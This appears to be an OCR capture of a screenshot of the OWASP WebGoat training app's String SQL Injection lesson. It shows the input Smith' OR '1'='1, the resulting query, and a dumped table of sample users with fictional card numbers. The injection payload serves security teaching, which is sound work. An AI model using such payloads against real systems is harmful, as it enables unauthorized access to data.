 String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost:8080/WebGoat/attack?Screen=658
Google
Most Visited Getting Started Latest Headlines
String SQL Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL
Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
user@ubuntu: ... String SQL Inje... user@ubuntu: ... Untitled Sessi...